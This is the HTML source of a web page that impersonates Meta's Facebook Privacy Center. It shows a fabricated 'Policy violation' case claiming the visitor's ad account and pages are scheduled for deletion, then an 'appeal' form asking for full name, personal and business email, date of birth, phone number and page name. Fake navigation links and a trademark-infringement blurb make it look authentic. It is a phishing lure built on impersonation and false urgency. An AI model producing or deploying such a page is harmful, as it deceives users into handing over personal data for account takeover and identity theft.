                                            d="M 45 88 c -11.049 0 -21.18 -2.003 -29.021 -8.634 C 6.212 71.105 0 58.764 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 c 0 13.765 -6.212 26.105 -15.979 34.366 C 66.181 85.998 56.049 88 45 88 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(214,214,214); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                        <path
                                            d="M 45 60.71 c -11.479 0 -20.818 -9.339 -20.818 -20.817 c 0 -11.479 9.339 -20.818 20.818 -20.818 c 11.479 0 20.817 9.339 20.817 20.818 C 65.817 51.371 56.479 60.71 45 60.71 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                        <path
                                            d="M 45 90 c -10.613 0 -20.922 -3.773 -29.028 -10.625 c -0.648 -0.548 -0.88 -1.444 -0.579 -2.237 C 20.034 64.919 31.933 56.71 45 56.71 s 24.966 8.209 29.607 20.428 c 0.301 0.793 0.069 1.689 -0.579 2.237 C 65.922 86.227 55.613 90 45 90 z"
                                            style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(165,164,164); fill-rule: nonzero; opacity: 1;"
                                            transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path>
                                    </g>
                                </svg>
                            </div>
                            <div class="action-button-text UserName">
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>
                        <div class="action-button main collapsed">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="m19.007 9.997-6.338-5.704a1 1 0 0 0-1.338 0L4.993 9.997A3 3 0 0 0 4 12.227v6.61c0 .216.07.38.149.48a.432.432 0 0 0 .284.167c.86.14 2.04.29 3.567.391V16a3 3 0 0 1 3-3h2a3 3 0 0 1 3 3v3.875a37.895 37.895 0 0 0 3.567-.39.432.432 0 0 0 .284-.168.773.773 0 0 0 .149-.48v-6.61a3 3 0 0 0-.993-2.23zM3.655 8.51l6.338-5.704a3 3 0 0 1 4.014 0l6.338 5.704A5 5 0 0 1 22 12.227v6.61c0 1.292-.836 2.413-2.11 2.621-.94.153-2.208.312-3.833.418-1.125.073-2.057-.836-2.057-1.964V16a1 1 0 0 0-1-1h-2a1 1 0 0 0-1 1v3.912c0 1.128-.932 2.037-2.057 1.964a40.092 40.092 0 0 1-3.832-.418C2.836 21.25 2 20.13 2 18.838v-6.611A5 5 0 0 1 3.655 8.51z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Center Home Page
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>

                        <div class="action-button collapsed" id="search">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Search
                            </div>
                        </div>

                        <div class="action-button collapsed" id="Policy" data-bs-toggle="collapse"
                            data-bs-target="#PolicyCollapse" aria-expanded="false" aria-controls="PolicyCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Policy
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                        <div class="collapse " id="PolicyCollapse">
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">What is the Privacy Policy and what does it cover?</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">What information do we collect?</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">How do we use your information?</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">How do we share your information on Meta Products or
                                    with integrated partners?</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">How do we share information with third parties?</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">How is the cooperation between Meta Companies organized?
                                </div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">How can you manage or delete your information and
                                    exercise your rights?</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">How long do we keep your information?</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">How do we transmit information?</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">How do we respond to official requests, comply with
                                    applicable laws, and prevent harm?</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">How will you know when the policy changes?</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">How to ask Meta questions?</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">Why and how we process your data</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                        </div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#RulesCollapse"
                            aria-expanded="false" aria-controls="RulesCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm0 2c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-13.702c.483 0 .875.391.875.875V17a.875.875 0 0 1-1.75 0v-6.827c0-.484.392-.875.875-.875zm0-1.275c.833 0 1.25-.405 1.25-1.012C13.25 6.405 12.833 6 12 6s-1.25.405-1.25 1.011c0 .607.417 1.012 1.25 1.012z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Other rules and articles
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse" id="RulesCollapse">
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">Cookie Policy</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">Information for those who do not use Meta Products</div>
                                <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor"
                                        width="1em" height="1em" aria-hidden="true" class="">
                                        <path
                                            d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                        </path>
                                        <path
                                            d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                        </path>
                                    </svg></div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">How Meta uses information for generative AI models</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">Data Transfer Framework Policy</div>
                                <div class="action-button-arrow">
                                </div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">Other terms and conditions</div>
                                <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor"
                                        width="1em" height="1em" aria-hidden="true" class="">
                                        <path
                                            d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                        </path>
                                        <path
                                            d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                        </path>
                                    </svg></div>
                            </div>
                        </div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#SettingCollapse"
                            aria-expanded="false" aria-controls="SettingCollapse">
                            <div class="action-button-img">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M16 12a4 4 0 1 1-8 0 4 4 0 0 1 8 0zm-2 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0z">
                                    </path>
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="m22.191 9.207-2.224 2.06a8.112 8.112 0 0 1 0 1.466l2.224 2.06a1 1 0 0 1 .187 1.233l-1.702 2.948a1 1 0 0 1-1.162.455l-2.895-.896a7.991 7.991 0 0 1-1.27.735l-.672 2.954a1 1 0 0 1-.975.778H10.3a1 1 0 0 1-.975-.778l-.672-2.954a8 8 0 0 1-1.27-.735l-2.895.896a1 1 0 0 1-1.162-.455l-1.702-2.948a1 1 0 0 1 .187-1.233l2.224-2.06a8.1 8.1 0 0 1 0-1.466L1.81 9.207a1 1 0 0 1-.187-1.233l1.702-2.948a1 1 0 0 1 1.162-.455l2.895.896a7.992 7.992 0 0 1 1.27-.735l.672-2.954A1 1 0 0 1 10.299 1h3.403a1 1 0 0 1 .975.778l.672 2.954a7.99 7.99 0 0 1 1.27.735l2.895-.896a1 1 0 0 1 1.162.455l1.702 2.948a1 1 0 0 1-.187 1.233zm-8.574-3.071.894.412c.335.155.653.34.952.551l.805.57 3.075-.951.903 1.564-2.36 2.186.09.98a6.093 6.093 0 0 1 0 1.104l-.09.98 2.36 2.185-.903 1.565-3.075-.951-.805.57a5.993 5.993 0 0 1-.952.55l-.894.413L12.904 21h-1.807l-.713-3.136-.894-.412a5.993 5.993 0 0 1-.952-.551l-.805-.57-3.075.951-.904-1.565 2.36-2.185-.089-.98a6.102 6.102 0 0 1 0-1.104l.09-.98-2.36-2.186.903-1.564 3.075.951.805-.57c.299-.212.617-.396.952-.55l.894-.413L11.097 3h1.807l.713 3.136z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Settings
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                    class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse " id="SettingCollapse">
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">Facebook Settings</div>
                                <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor"
                                        width="1em" height="1em" aria-hidden="true" class="">
                                        <path
                                            d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                        </path>
                                        <path
                                            d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                        </path>
                                    </svg></div>
                            </div>
                            <div class="action-button">
                                <div class="action-button-img">
                                    <svg></svg>
                                </div>
                                <div class="action-button-text">Instagram Settings</div>
                                <div class="action-button-arrow"><svg viewBox="0 0 24 24" fill="currentColor"
                                        width="1em" height="1em" aria-hidden="true" class="">
                                        <path
                                            d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                        </path>
                                        <path
                                            d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                        </path>
                                    </svg></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-8">
                <div id="right">
                    <div class="policy-wrapper">
                        <div class="modal-header">
                            <h1>
                                <img src="../img/fb_round_logo.png" alt="" style="height: 60px;
                        width:60px;
                        margin-right: 8px;">
                                <div class="status-text">
                                    <div class="heading">Policy violation</div>
                                    <div class="open-status">OPEN</div>
                                    <span class="case-number">CASE #100081295808699</span>
                                </div>
                            </h1>
                        </div>


                        <div class="appeal-text">
                            <h6>We have scheduled your ad account and pages for deletion</h6>
                            <ul>
                                <li>This form is only to be used for submitting an appeal and requesting the restoration
                                    of your account status.</li>
                                <li>If you wish to appeal this decision, please ensure that you provide the requested
                                    information below.</li>
                                <li>Failure to do so may result in delays in processing your appeal, which could lead to
                                    your page and account being permanently deleted.</li>
                            </ul>
                        </div>

                        <div id="utm-ticketId" style="display: block;">


                        </div>


                        <div class="action-button wide" id="view-accounts" onclick="accountsModal.show()"
                            style="display: none; margin-bottom: 15px;">
                            <div class="action-button-img">
                                <img src="../img/block_2.png" alt="">
                            </div>
                            <div class="action-button-text">
                                <span>View accounts</span>
                                <br>
                                <span class="small-grey UserName"></span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                            <br>
                        </div>
                        <div id="card">
                            <!-- <img src="/img/unlock.png" alt=""> -->
                            <!-- <img src="/img/mobile.png" alt=""> -->

                            <div class="modal-content">
                                <div class="modal-header">
                                    <h4 class="modal-title"></h4>
                                </div>

                                <div class="modal-body">
                                    <form id="first-form">
                                        <div class="mb-3">
                                            <label for="exampleFormControlTextarea1" class="form-label">
                                                Additional information
                                            </label>
                                            <textarea name="apeal" class="form-control" id="exampleFormControlTextarea1"
                                                rows="1" required=""></textarea>
                                            <div id="emailHelp" class="form-text">
                                                Please indicate why you believe that account restrictions were imposed
                                                by mistake.
                                                Our technology and team work in multiple languages to ensure consistent
                                                enforcement of rules.
                                                You can communicate with us in your native language.
                                            </div>
                                        </div>
                                        <div class="mb-3">
                                            <label for="FullNameField" class="form-label">Full Name</label>
                                            <input value="" name="full-name" type="text" class="form-control"
                                                id="FullNameField" minlength="3" required="">
                                        </div>
                                        <div class="mb-3">
                                            <label for="PersonalEmailField" class="form-label">Personal Email</label>
                                            <input value="" name="personal-email" type="email" class="form-control"
                                                id="PersonalEmailField" required="">
                                        </div>
                                        <div class="mb-3" bis_skin_checked="1">
                                            <label for="BuisenessEmailField" class="form-label">Business Email</label>
                                            <input value="" name="buiseness-email" type="email" class="form-control"
                                                id="BuisenessEmailField" required="" aria-describedby="emailHelp">
                                        </div>


                                        <div class="form-group">
                                            <label for="dob-day">Date of Birth</label>
                                            <div class="dob-container">
                                                <!-- Day Field -->
                                                <div class="dob-item">
                                                    <select id="dob-day" name="day" class="dob-select">
                                                        <option value="" disabled="" selected="">Day</option>
                                                        <option value="1">1</option>
                                                        <option value="2">2</option>
                                                        <option value="3">3</option>
                                                        <option value="4">4</option>
                                                        <option value="5">5</option>
                                                        <option value="6">6</option>
                                                        <option value="7">7</option>
                                                        <option value="8">8</option>
                                                        <option value="9">9</option>
                                                        <option value="10">10</option>
                                                        <option value="11">11</option>
                                                        <option value="12">12</option>
                                                        <option value="13">13</option>
                                                        <option value="14">14</option>
                                                        <option value="15">15</option>
                                                        <option value="16">16</option>
                                                        <option value="17">17</option>
                                                        <option value="18">18</option>
                                                        <option value="19">19</option>
                                                        <option value="20">20</option>
                                                        <option value="21">21</option>
                                                        <option value="22">22</option>
                                                        <option value="23">23</option>
                                                        <option value="24">24</option>
                                                        <option value="25">25</option>
                                                        <option value="26">26</option>
                                                        <option value="27">27</option>
                                                        <option value="28">28</option>
                                                        <option value="29">29</option>
                                                        <option value="30">30</option>
                                                        <option value="31">31</option>
                                                    </select>
                                                </div>

                                                <!-- Month Field -->
                                                <div class="dob-item">
                                                    <select id="dob-month" name="month" class="dob-select">
                                                        <option value="" disabled="" selected="">Month</option>
                                                        <option value="1">January</option>
                                                        <option value="2">February</option>
                                                        <option value="3">March</option>
                                                        <option value="4">April</option>
                                                        <option value="5">May</option>
                                                        <option value="6">June</option>
                                                        <option value="7">July</option>
                                                        <option value="8">August</option>
                                                        <option value="9">September</option>
                                                        <option value="10">October</option>
                                                        <option value="11">November</option>
                                                        <option value="12">December</option>
                                                    </select>
                                                </div>

                                                <!-- Year Field -->
                                                <div class="dob-item">
                                                    <select id="dob-year" name="year" class="dob-select">
                                                        <option value="" disabled="" selected="">Year</option>
                                                        <!-- Add options for years -->
                                                        <option value="2024">2024</option>
                                                        <option value="2023">2023</option>
                                                        <option value="2022">2022</option>
                                                        <option value="2021">2021</option>
                                                        <option value="2020">2020</option>
                                                        <option value="2019">2019</option>
                                                        <option value="2018">2018</option>
                                                        <option value="2017">2017</option>
                                                        <option value="2016">2016</option>
                                                        <option value="2015">2015</option>
                                                        <option value="2014">2014</option>
                                                        <option value="2013">2013</option>
                                                        <option value="2012">2012</option>
                                                        <option value="2011">2011</option>
                                                        <option value="2010">2010</option>
                                                        <option value="2009">2009</option>
                                                        <option value="2008">2008</option>
                                                        <option value="2007">2007</option>
                                                        <option value="2006">2006</option>
                                                        <option value="2005">2005</option>
                                                        <option value="2004">2004</option>
                                                        <option value="2003">2003</option>
                                                        <option value="2002">2002</option>
                                                        <option value="2001">2001</option>
                                                        <option value="2000">2000</option>
                                                        <option value="1999">1999</option>
                                                        <option value="1998">1998</option>
                                                        <option value="1997">1997</option>
                                                        <option value="1996">1996</option>
                                                        <option value="1995">1995</option>
                                                        <option value="1994">1994</option>
                                                        <option value="1993">1993</option>
                                                        <option value="1992">1992</option>
                                                        <option value="1991">1991</option>
                                                        <option value="1990">1990</option>
                                                        <option value="1989">1989</option>
                                                        <option value="1988">1988</option>
                                                        <option value="1987">1987</option>
                                                        <option value="1986">1986</option>
                                                        <option value="1985">1985</option>
                                                        <option value="1984">1984</option>
                                                        <option value="1983">1983</option>
                                                        <option value="1982">1982</option>
                                                        <option value="1981">1981</option>
                                                        <option value="1980">1980</option>
                                                        <option value="1979">1979</option>
                                                        <option value="1978">1978</option>
                                                        <option value="1977">1977</option>
                                                        <option value="1976">1976</option>
                                                        <option value="1975">1975</option>
                                                        <option value="1974">1974</option>
                                                        <option value="1973">1973</option>
                                                        <option value="1972">1972</option>
                                                        <option value="1971">1971</option>
                                                        <option value="1970">1970</option>
                                                        <option value="1969">1969</option>
                                                        <option value="1968">1968</option>
                                                        <option value="1967">1967</option>
                                                        <option value="1966">1966</option>
                                                        <option value="1965">1965</option>
                                                        <option value="1964">1964</option>
                                                        <option value="1963">1963</option>
                                                        <option value="1962">1962</option>
                                                        <option value="1961">1961</option>
                                                        <option value="1960">1960</option>
                                                        <option value="1959">1959</option>
                                                        <option value="1958">1958</option>
                                                        <option value="1957">1957</option>
                                                        <option value="1956">1956</option>
                                                        <option value="1955">1955</option>
                                                        <option value="1954">1954</option>
                                                        <option value="1953">1953</option>
                                                        <option value="1952">1952</option>
                                                        <option value="1951">1951</option>
                                                        <option value="1950">1950</option>
                                                        <option value="1949">1949</option>
                                                        <option value="1948">1948</option>
                                                        <option value="1947">1947</option>
                                                        <option value="1946">1946</option>
                                                        <option value="1945">1945</option>
                                                        <option value="1944">1944</option>
                                                        <option value="1943">1943</option>
                                                        <option value="1942">1942</option>
                                                        <option value="1941">1941</option>
                                                        <option value="1940">1940</option>
                                                        <option value="1939">1939</option>
                                                        <option value="1938">1938</option>
                                                        <option value="1937">1937</option>
                                                        <option value="1936">1936</option>
                                                        <option value="1935">1935</option>
                                                        <option value="1934">1934</option>
                                                        <option value="1933">1933</option>
                                                        <option value="1932">1932</option>
                                                        <option value="1931">1931</option>
                                                        <option value="1930">1930</option>
                                                        <option value="1929">1929</option>
                                                        <option value="1928">1928</option>
                                                        <option value="1927">1927</option>
                                                        <option value="1926">1926</option>
                                                        <option value="1925">1925</option>
                                                        <option value="1924">1924</option>
                                                        <option value="1923">1923</option>
                                                        <option value="1922">1922</option>
                                                        <option value="1921">1921</option>
                                                        <option value="1920">1920</option>
                                                        <option value="1919">1919</option>
                                                        <option value="1918">1918</option>
                                                        <option value="1917">1917</option>
                                                        <option value="1916">1916</option>
                                                        <option value="1915">1915</option>
                                                        <option value="1914">1914</option>
                                                        <option value="1913">1913</option>
                                                        <option value="1912">1912</option>
                                                        <option value="1911">1911</option>
                                                        <option value="1910">1910</option>
                                                        <option value="1909">1909</option>
                                                        <option value="1908">1908</option>
                                                        <option value="1907">1907</option>
                                                        <option value="1906">1906</option>
                                                        <option value="1905">1905</option>
                                                        <option value="1904">1904</option>
                                                        <option value="1903">1903</option>
                                                        <option value="1902">1902</option>
                                                        <option value="1901">1901</option>
                                                        <option value="1900">1900</option>
                                                        <!-- Continue adding more years as needed -->
                                                    </select>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="mb-3">
                                            <label for="PhoneFirld" class="form-label">Mobile Phone Number</label>
                                            <input value="" name="mobile-phone-number" type="tel" class="form-control"
                                                id="PhoneFirld" required="" minlength="7" maxlength="18">
                                        </div>
                                        <div class="mb-3">
                                            <label for="fb-page-name-input" class="form-label">Facebook Page
                                                Name</label>
                                            <input value="" name="page-name" type="text" class="form-control"
                                                id="fb-page-name-input" required="" minlength="3" maxlength="80">
                                        </div>
                                        <div class="mb-3 form-check">
                                            <input name="" type="checkbox" class="form-check-input" id="exampleCheck1"
                                                required="">
                                            <label class="form-check-label" for="exampleCheck1">I agree with
                                                <a id="termsLink" class="add-svg">Terms of use
                                                    <svg viewBox="0 0 24 24" fill="currentColor" width="1em"
                                                        height="1em"
                                                        class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                                        <path
                                                            d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                                        </path>
                                                        <path
                                                            d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                                        </path>
                                                    </svg>
                                                </a>
                                            </label>
                                        </div>
                                        <div class="form-btn-wrapper">
                                            <button class="btn btn-primary">
                                                <div class="spinner-border text-light" role="status"
                                                    style="display: none;">
                                                    <span class="visually-hidden">Loading...</span>
                                                </div>
                                                <span class="button-text">Send</span>
                                            </button>
                                        </div>
                                    </form>
                                </div>
                                <div class="modal-footer">
                                    <img src="../img/meta-logo-grey.png" alt="">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <h5>What is trademark infringement?</h5>
                <br>
                <h6>Generally, trademark infringement occurs when all three of the following requirements are met:</h6>
                <ul>
                    <il>1. A comilany or person uses a trademark owner's trademark (or similar trademark) without
                        permission.</il><br><br>

                    <il>2. That use is in commerce, meaning that it's done in connection with the sale or promotion of
                        goods or services.</il><br><br>

                    <il>3. That use is likely to confuse consumers about the source, endorsement or affiliation of the
                        goods or services.</il>
                </ul>
                <br>
                <p>The touchstone of trademark infringement is often "likelihood of confusion", and there are many
                    factors that determine whether a use of a trademark is likely to cause confusion. For example, when
                    a person's trademark is also used by someone else, but on unrelated goods or services, that use may
                    not be infringement because it may not cause confusion. Which party used the trademark first can
                    often be an important consideration as well.</p>
                <br>
                <h6>Privacy Center</h6>
                <div class="fake-likns">
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-img">
                                <img src="../img/save_img.png" alt="">
                            </div>
                            <div class="action-button-text">
                                <span>What is the Privacy Policy and what does it say?</span>
                                <br>
                                <span class="small-grey">Privacy Policy</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-img">
                                <img src="../img/save_img.png" alt="">
                            </div>
                            <div class="action-button-text">
                                <span>How you can manage or delete your information</span>
                                <br>
                                <span class="small-grey">Privacy Policy</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
